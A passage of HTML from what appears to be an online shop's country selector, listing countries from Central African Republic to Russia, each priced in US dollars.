                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CF"
                          >
                            Central African Republic
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TD"
                          >
                            Chad
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CL"
                          >
                            Chile
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CN"
                          >
                            China
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CX"
                          >
                            Christmas Island
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CC"
                          >
                            Cocos (Keeling) Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KM"
                          >
                            Comoros
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CG"
                          >
                            Congo - Brazzaville
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CD"
                          >
                            Congo - Kinshasa
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CK"
                          >
                            Cook Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CR"
                          >
                            Costa Rica
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CI"
                          >
                            Côte d’Ivoire
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HR"
                          >
                            Croatia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CW"
                          >
                            Curaçao
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CY"
                          >
                            Cyprus
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CZ"
                          >
                            Czechia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DK"
                          >
                            Denmark
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DJ"
                          >
                            Djibouti
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DM"
                          >
                            Dominica
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DO"
                          >
                            Dominican Republic
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EC"
                          >
                            Ecuador
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EG"
                          >
                            Egypt
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SV"
                          >
                            El Salvador
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GQ"
                          >
                            Equatorial Guinea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ER"
                          >
                            Eritrea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EE"
                          >
                            Estonia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SZ"
                          >
                            Eswatini
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ET"
                          >
                            Ethiopia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FK"
                          >
                            Falkland Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FO"
                          >
                            Faroe Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FJ"
                          >
                            Fiji
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FI"
                          >
                            Finland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FR"
                          >
                            France
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TF"
                          >
                            French Southern Territories
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GA"
                          >
                            Gabon
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GM"
                          >
                            Gambia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GE"
                          >
                            Georgia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DE"
                          >
                            Germany
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GH"
                          >
                            Ghana
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GI"
                          >
                            Gibraltar
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GR"
                          >
                            Greece
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GD"
                          >
                            Grenada
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GT"
                          >
                            Guatemala
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GG"
                          >
                            Guernsey
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GN"
                          >
                            Guinea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GW"
                          >
                            Guinea-Bissau
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GY"
                          >
                            Guyana
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HT"
                          >
                            Haiti
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HN"
                          >
                            Honduras
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HK"
                          >
                            Hong Kong SAR
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HU"
                          >
                            Hungary
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IS"
                          >
                            Iceland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IN"
                          >
                            India
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ID"
                          >
                            Indonesia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IE"
                          >
                            Ireland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IM"
                          >
                            Isle of Man
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IT"
                          >
                            Italy
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JM"
                          >
                            Jamaica
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JP"
                          >
                            Japan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JE"
                          >
                            Jersey
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JO"
                          >
                            Jordan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KZ"
                          >
                            Kazakhstan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KE"
                          >
                            Kenya
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KI"
                          >
                            Kiribati
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KW"
                          >
                            Kuwait
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KG"
                          >
                            Kyrgyzstan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LA"
                          >
                            Laos
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LV"
                          >
                            Latvia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LB"
                          >
                            Lebanon
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LS"
                          >
                            Lesotho
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LR"
                          >
                            Liberia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LY"
                          >
                            Libya
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LI"
                          >
                            Liechtenstein
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LT"
                          >
                            Lithuania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LU"
                          >
                            Luxembourg
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MO"
                          >
                            Macao SAR
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MG"
                          >
                            Madagascar
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MW"
                          >
                            Malawi
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MV"
                          >
                            Maldives
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ML"
                          >
                            Mali
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MT"
                          >
                            Malta
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MQ"
                          >
                            Martinique
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MR"
                          >
                            Mauritania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MU"
                          >
                            Mauritius
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="YT"
                          >
                            Mayotte
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MX"
                          >
                            Mexico
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MD"
                          >
                            Moldova
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MC"
                          >
                            Monaco
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MN"
                          >
                            Mongolia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ME"
                          >
                            Montenegro
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MS"
                          >
                            Montserrat
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MA"
                          >
                            Morocco
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MZ"
                          >
                            Mozambique
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MM"
                          >
                            Myanmar (Burma)
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NR"
                          >
                            Nauru
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NP"
                          >
                            Nepal
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NL"
                          >
                            Netherlands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NC"
                          >
                            New Caledonia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NZ"
                          >
                            New Zealand
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NI"
                          >
                            Nicaragua
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NE"
                          >
                            Niger
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NG"
                          >
                            Nigeria
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NU"
                          >
                            Niue
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NF"
                          >
                            Norfolk Island
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MK"
                          >
                            North Macedonia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NO"
                          >
                            Norway
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="OM"
                          >
                            Oman
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PK"
                          >
                            Pakistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PS"
                          >
                            Palestinian Territories
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PA"
                          >
                            Panama
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PY"
                          >
                            Paraguay
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PE"
                          >
                            Peru
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PH"
                          >
                            Philippines
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PN"
                          >
                            Pitcairn Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PL"
                          >
                            Poland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PT"
                          >
                            Portugal
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="QA"
                          >
                            Qatar
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RE"
                          >
                            Réunion
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RO"
                          >
                            Romania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RU"
                          >
                            Russia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
